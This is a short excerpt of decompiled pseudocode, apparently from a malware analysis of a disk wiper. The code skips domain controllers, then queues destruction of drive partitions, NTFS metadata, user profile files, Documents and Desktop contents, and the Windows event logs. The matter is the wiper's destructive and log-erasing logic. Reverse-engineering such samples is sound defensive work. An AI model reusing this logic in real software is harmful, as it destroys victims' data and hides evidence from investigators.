 // If computer belong to domain controller, folder exist => exit(0)
sysvol_file_attributes = GetFileAttributesW(L"C:\\Windows\\SYSVOL");
if ( sysvol_file_attributes != (unsigned int)INVALID_FILE_ATTRIBUTES
  && (sysvol_file_attributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
  WaitForSingleObject(_h_async_write_thread, 0x2BF20u);
  ExitProcess(0);
}

// Else more work to do.
for ( physical_drive_number = 0; physical_drive_number <= 100; ++physical_drive_number )
  ctf::ApplyCallbackForEachDrivePartition(
    physical_drive_number,
    &shredding_queue_2,
    ctf::callback::QueuePartitionShred);

ctf::ApplyCallbackForEachDriveLetter(
  (void (__stdcall *)(wchar_t *, void *))ctf::callback::QueueNtfsBitmapAndLogAttributeShred,
  &shredding_queue_2);

ctf::recursive::RecursivelyWalkFolderAndApplyCallbacks(
  (int (__stdcall *)(wchar_t *, _WIN32_FIND_DATAW *, void *))ctf::callback::IsNotAppDataInPath,
  L"\\\\?\\C:\\Documents and Settings",
  (int (__stdcall *)(wchar_t *, _WIN32_FIND_DATAW *, void *))ctf::callback::IfPathContainNtUserQueueFileShred,
  &shredding_queue_2);

ctf::recursive::RecursivelyWalkFolderAndApplyCallbacks(
  ctf::callback::IsPathContainMyDocumentsOrDesktop,
  L"\\\\?\\C:\\Documents and Settings",
  (int (__stdcall *)(wchar_t *, _WIN32_FIND_DATAW *, void *))ctf::callback::QueueFileShredIfNotSymLink,
  &shredding_queue_2);

ctf::QueueFolderShred(L"\\\\?\\C:\\Windows\\System32\\winevt\\Logs", 1u, &shredding_queue_2);